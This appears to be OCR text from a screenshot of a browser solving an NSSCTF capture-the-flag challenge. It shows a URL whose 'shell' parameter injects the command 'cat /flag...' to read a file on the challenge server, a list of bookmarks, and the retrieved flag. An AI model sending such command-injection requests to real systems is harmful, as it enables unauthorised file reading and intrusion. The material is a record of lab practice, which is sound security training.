 不安全 node2.anna.nssctf.cn:28942/asdhwd?shell=cat%20/flag11451412343212351256354
主页 | NSSCTF Hello CTF CSDN - 专业开发者... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不...
NSSCTF{9d23c913-b9d9-4e42-baf4-d1ab5caafe9d}